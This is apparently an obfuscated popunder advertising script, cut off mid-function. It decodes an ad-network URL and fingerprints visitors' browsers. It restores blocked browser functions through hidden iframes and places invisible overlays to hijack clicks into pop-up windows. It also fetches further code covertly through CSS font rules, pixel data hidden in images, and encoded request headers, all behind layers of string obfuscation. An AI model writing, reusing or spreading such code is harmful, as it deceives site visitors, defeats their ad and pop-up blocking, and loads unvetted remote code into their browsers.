Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2772037,t.a=2772036,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.O=2,t.T=$(13)*1565872194,t.A='vwyc0fanD5baakpl1Zh0yqolm9D1siiiz45Pq8wb5ft3Hdoluc1y5Em3sl7tbiA0jsp0ultT7y6dsmd9Dz6ojbtz0',t.k='i64Iz8tCuu4LbwtB6i4XnktWi64HoimV5kbD06m',t.I='5gfn7zgzwqw',t.P='m5h5f623Msb73v68nJxg0g2jcpAdv31ikcuJ4i0z6l0pNtcgf0qpzP1opcck7tV47j3o84hN9kstija0hT129xwvqu',t.R='i2tVz4iRuqtY0z7zmQ6etOcqbIi2tVz4iXuqtXh2e',t.B='5c4jfqdbr1c',t.N='_mqyoi',t.D='_mjikadq';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return $(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===m){if(c=h,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=m;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===m;},t.cn=function(n){return $(53)!=typeof n?null:c===m?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),m=$(56),h=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.mn)(window[$(37)][$(38)]),($(3),r.hn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[h]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[h]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],m=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],h=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(m),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.mt=$(275),t.ht=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(n,t){var e;e=function(){return this;}();try{e=e||Function($(289))()||($(3),eval)($(290));}catch(n){$(291)==typeof window&&(e=window);}n[$(0)]=e;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=m(e($(295))),l=e($(3)),d=m(e($(296))),v=e($(87)),w=e($(92));function m(n){return n&&n[$(5)]?n:{default:n};}function h(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=h,window[l.D]=h,setTimeout(h,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.hn=function(n){return s(f,n);},t.mn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var u=r[$(328)]($(7))[$(3)];u[$(329)]=a.ct,u[$(99)][$(251)]=$(330),u[$(99)][$(278)]=y($(331),$(332)),u[$(99)][$(100)]=y($(333),$(334))+$(335),u[$(99)][$(102)]=y($(333),$(334))+$(335),u[$(99)][$(132)]=y($(3),$(24))+$(336),u[$(99)][$(337)]=y($(3),$(24))+$(336),u[$(99)][$(133)]=y($(3),$(24))+$(336),u[$(99)][$(338)]=y($(3),$(24))+$(336);var i={};return i[$(339)]=r,i[$(274)]=u,i;}(e);h=function(n){($(3),s.It)()&&(n[$(340)](),n[$(341)](),g(),document[$(51)]&&document[$(51)][$(52)](u[$(339)]));},document[$(39)](a.st,h,a.dt),u[$(274)][$(39)](a.lt,function(n){var t=$(10)+u[$(274)][$(38)]+f.Pt,e=l.g&&l.g[$(342)],r=l.g&&l.g[$(274)],o=l.g&&l.g[$(343)];($(3),s.Rt)(),n[$(340)](),n[$(341)](),n[$(344)](),m&&m()?M():($(3),i[$(6)])(t,e,r,o,!$(3)),u[$(339)][$(345)]();},a.dt);},t.xt=function(){h&&document[$(49)](a.st,h,a.dt);},t.jt=function(){return void $(3)===h;};var r,o=e($(346)),i=(r=o)&&r[$(5)]?r:{default:r},c=e($(292)),a=e($(347)),f=e($(348)),s=e($(349)),l=e($(3)),u=e($(92)),d=e($(1)),v=e($(56));var w=[],m=void $(3),h=void $(3),p=void $(3);function _(){g();var n=($(3),c[$(134)])(a.Vn)[$(154)](function(n){var t=n[$(350)],e=n[$(351)];return!a.nt[$(352)](function(n){return[t,e][$(20)](a.tt)===n;});});w=n[$(106)](function(n){var t=($(3),c[$(123)])(n),e=t[$(132)],r=t[$(133)],o=t[$(350)],u=t[$(351)],i={};return i[$(251)]=a.et,i[$(132)]=e+$(336),i[$(133)]=r+$(336),i[$(100)]=o+$(336),i[$(102)]=u+$(336),b(i);}),p=setTimeout(_,a.Qn);}function g(){w=w[$(154)](function(n){return n[$(47)]&&n[$(47)][$(48)](n),!$(1);}),p&&clearTimeout(p);}function b(t){var e=a.ot[$(353)](a.vt);return Object[$(22)](t)[$(33)](function(n){e[$(99)][n]=t[n];}),document[$(51)][$(52)](e),e;}function y(n,t){var e=t-n,r=Math[$(83)]()*e+n;return Math[$(82)](r);}function S(n){return n[y($(3),n[$(84)])];}function M(n){($(3),u.On)([l.e,l.a],($(3),d.z)()),m=($(3),v.un)(n);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(t,n,e,r,o){var u=e||($(3),a[$(6)])(r),i=Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),c=window[$(324)](u,i);return setTimeout(function(){try{if(c[$(354)])throw new Error();}catch(n){return;}try{c[$(247)][$(37)]=t;}catch(n){window[$(324)](t,i);}if(o)try{c[$(355)]=null;}catch(n){}},n||$(356)),c;};var r,o=e($(357)),a=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(i){var c=($(3),a[$(6)])(window[$(37)][$(38)]),n=document[$(135)]($(358)),t=[][$(88)][$(2)](n)[$(154)](function(n){var t=($(3),a[$(6)])(n[$(50)]),e=t[$(184)]()===c[$(184)](),r=-$(1)<n[$(50)][$(166)]($(359)),o=e||!i,u=s[$(228)](n[$(50)]);return o&&!r&&!u;});t[$(360)](function(n,t){try{var e=n[$(131)](),r=t[$(131)](),o=e[$(100)]*e[$(102)],u=r[$(100)]*r[$(102)];return o===u?$(3):u<o?-$(1):$(1);}catch(n){return $(3);}});var e=t[$(154)](function(n){var t=[][$(88)][$(2)](n[$(361)])[$(20)]($(141)),e=f[$(228)](n.id),r=f[$(228)](n[$(50)]),o=f[$(228)](t);return e||r||o;}),r=$(3)<e[$(84)]?e[$(3)][$(50)]:$(10),o=$(3)<t[$(84)]?t[$(3)][$(50)]:$(10);return r||o||u;};var r,o=e($(111)),a=(r=o)&&r[$(5)]?r:{default:r};var u=$(362),f=new RegExp($(363),$(196)),s=new RegExp($(364),$(196));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Pt=$(365);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.It=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];if(e+f<new Date()[$(325)]())return d(new Date()[$(325)](),$(3),$(3)),$(3)<a.v;var u=o<a.v,i=r+s<new Date()[$(325)]();if(u&&i)return!$(3);return!$(1);},t.Rt=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(31)];d(e,new Date()[$(325)](),r+$(1));};var r=e($(372)),u=e($(31)),a=e($(3)),f=a.w*r.Bt,s=a.h*r.Nt;function l(){var n=(localStorage[u.Y]||$(10))[$(90)](u.K),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];return[parseInt(e,$(87))||new Date()[$(325)](),parseInt(r,$(87))||$(3),parseInt(o,$(87))||$(3)];}function d(n,t,e){var r=[n,t,e][$(20)](u.K);localStorage[u.Y]=r;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Nt=$(13),t.Bt=$(373);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(){try{(r=new BroadcastChannel(v))[$(39)]($(40),u),(o=new BroadcastChannel(w))[$(39)]($(40),u);}catch(n){}window[$(39)]($(40),u);};var l=e($(87)),d=e($(3)),v=$(374),w=$(375),m=$(376),h=$(377),p=$(378),_=$(379),g=$(380),b=$(190),r=void $(3),o=void $(3);function u(n){var e=n&&n[$(41)]&&n[$(41)][$(381)],t=n&&n[$(41)]&&n[$(41)][$(382)],r=n&&n[$(41)]&&n[$(41)][$(51)],o=n&&n[$(41)]&&n[$(41)][$(383)],u=n&&n[$(41)]&&n[$(41)][$(384)],i=n&&n[$(41)]&&n[$(41)][$(385)],c=n&&n[$(41)]&&n[$(41)][$(386)],a=n&&n[$(41)]&&n[$(41)][$(387)],f=a===d.e||a===d.a,s={};u!==v&&u!==w||(t===m?(s[$(382)]=h,s[$(388)]=d.y,s[$(387)]=d.e,s[$(389)]=d.a):t!==p||!i||a&&!f||(s[$(382)]=_,s[$(385)]=i,($(3),l.zn)(e,c,o,r)[$(186)](function(n){var t={};t[$(382)]=b,t[$(381)]=e,t[$(385)]=i,t[$(41)]=n,y(u,t);})[$(187)](function(n){var t={};t[$(382)]=g,t[$(381)]=e,t[$(385)]=i,t[$(219)]=n&&n[$(40)],y(u,t);})),s[$(382)]&&y(u,s));}function y(n,t){switch(t[$(384)]=n){case w:o[$(45)](t);break;case v:default:r[$(45)](t);}window[$(45)](t,$(46));}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var h=$(53)==typeof Symbol&&$(390)==typeof Symbol[$(367)]?function(n){return typeof n;}:function(n){return n&&$(53)==typeof Symbol&&n[$(391)]===Symbol&&n!==Symbol[$(8)]?$(390):typeof n;};t.Hn=function(n,i){return new f[($(6))](function(r,o){var u=document[$(97)](p.wt);u[$(38)]=n,u[$(329)]=p.mt,u[$(382)]=p.pt,u[$(392)]=p.ht,document[$(248)][$(393)](u,document[$(248)][$(394)]),u[$(395)]=function(){try{var n=(t=u[$(38)],((e=Array[$(8)][$(88)][$(2)](document[$(396)])[$(154)](function(n){return n[$(38)]===t;})[$(42)]()[$(397)])[$(3)][$(398)][$(399)]($(400))?e[$(3)][$(99)][$(401)]:e[$(31)][$(99)][$(401)])[$(88)]($(1),-$(1)));u[$(47)][$(48)](u),i===_.St?r(b(n)):r(g(n));}catch(n){o();}var t,e;},u[$(168)]=function(){u[$(47)][$(48)](u),o();};});},t.Fn=function(t,d){return new f[($(6))](function(s,n){var l=new Image();l[$(392)]=$(402),l[$(50)]=t,l[$(395)]=function(){var n=document[$(97)]($(403));n[$(100)]=l[$(100)],n[$(102)]=l[$(102)];var t=n[$(404)]($(405));t[$(406)](l,$(3),$(3));for(var e=t[$(407)]($(3),$(3),l[$(100)],l[$(102)]),r=e[$(41)],o=r[$(88)]($(3),$(55))[$(154)](function(n,t){return(t+$(1))%$(24);})[$(408)]()[$(91)](function(n,t,e){return n+t*Math[$(86)]($(409),e);},$(3)),u=[],i=$(55);i<r[$(84)];i++)if((i+$(1))%$(24)){var c=r[i];(d===_.St||$(410)<=c)&&u[$(34)](String[$(105)](c));}var a=btoa(u[$(20)]($(10))[$(411)]($(3),o)),f=d===_.St?b(a):g(a);return s(f);},l[$(168)]=function(){return n();};});},t.Jn=function(o,u){var i=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,c=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,a=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(t,e){var r=new XMLHttpRequest();if(r[$(324)](c,o),r[$(386)]=i,r[$(412)]=!$(3),r[$(413)](_._t,btoa(encodeURI(u))),r[$(395)]=function(){var n={};n[$(414)]=r[$(414)],n[$(190)]=i===_.yt?JSON[$(415)](r[$(190)]):r[$(190)],$(3)<=[$(191),$(416)][$(166)](r[$(414)])?t(n):e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},r[$(168)]=function(){e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},c===_.Mt){var n=$(291)===(void $(3)===a?$(114):h(a))?JSON[$(415)](a):a;r[$(413)](_.gt,_.bt),r[$(420)](n);}else r[$(420)]();});},t.Gn=function(t,d){var v=$(31)<arguments[$(84)]&&void 